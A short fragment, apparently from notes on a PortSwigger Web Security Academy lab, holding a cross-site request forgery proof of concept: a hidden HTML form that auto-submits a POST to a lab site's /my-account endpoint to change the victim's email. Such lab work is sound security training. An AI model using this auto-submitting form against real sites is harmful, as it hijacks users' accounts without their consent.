 Body:
<form method="POST" action="https://0a8e00880426eaea814d59be00560047.web-security-academy.net/my-account">
    <input type="hidden" name="email" value="test5@tni.ac.th">
</form>
<script>
    document.forms[0].submit();
</script>